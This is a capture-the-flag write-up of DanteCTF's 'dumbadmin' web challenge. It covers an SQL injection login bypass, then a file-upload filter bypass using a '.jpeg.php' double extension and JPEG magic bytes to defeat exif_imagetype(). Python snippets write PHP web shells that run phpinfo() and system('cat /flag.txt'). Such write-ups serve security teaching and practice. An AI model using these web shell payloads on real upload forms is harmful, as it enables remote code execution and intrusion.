The Admin coded his dashboard by himself. He’s sure to be a pro coder and he’s so satisfied about it. Can you make him rethink that?
https://dumbadmin.challs.dantectf.it
By reaching the URL we arrive on a basic login form :
In order to see how the application works I tried test:test credentials:

And here is the anwser:

Invalid password format. Here, we understand we have to give a password in a specific encoding. My first idea was to try giving a base64-encoded password.
So let’s try test:dGVzdA==:
Nice ! So we are on the right way, we must encode our passwords in base64.

Now, we can basically try an SQL injection, in order to bypass the authentication step:

It works ! So, now we have gaining access to the Admin panel, and it looks like we can upload files:
As there is the “Max 2KB” constraint, I decided to generate a very small image in python, with the PIL library :
1
2
3
4
5
6
7
from PIL import Image
image = Image.new("1", (1, 1))
image.putpixel((0, 0), 0)
image.save("pic.jpeg")


Then I uploaded it:
And by clicking on the link, we arrive on this page showing us the rendering :

At this point, we understand we probably have to exploit a FileUpload vulnerability. In this case, I started BurpSuite and tried to upload a .php file :
Not surprisingly, we notice that .php files arn’t allowed.

By looking at Hacktricks - FileUpload section, we can see an interesting part to bypass file extension checks :

So let’s try to add a valid file extension, as explained :
It works, but unfortunately, it seems that the program checks the content of the file.

After a lot of attempts, I noticed something interesting in the request’s response :

Now, we understand our file is checked by the exif_imagetype() function.

Then, I searched some exploits or techniques to bypass this function, and I found an interesting Githug repository called ShellImage :

So let’s try this, and execute a phpinfo on the server :
1
2
3
fh = open('exploit.jpeg.php', 'w')
fh.write('\xFF\xD8\xFF\xE0' + '<? phpinfo(); ?>')
fh.close()

Uploading the php file :
It looks like it worked !
And now, by going on our php file, we should see our phpinfo content :

Perfect, we are now able to RCE, so let’s get the flag :
1
2
3
fh = open('exploit2.jpeg.php', 'w')
fh.write('\xFF\xD8\xFF\xE0' + '<? system("cat /flag.txt"); ?>')
fh.close()
🚩
DANTE {YOu_Kn0w_how_t0_bypass_things_in_PhP9Abd7BdCFF}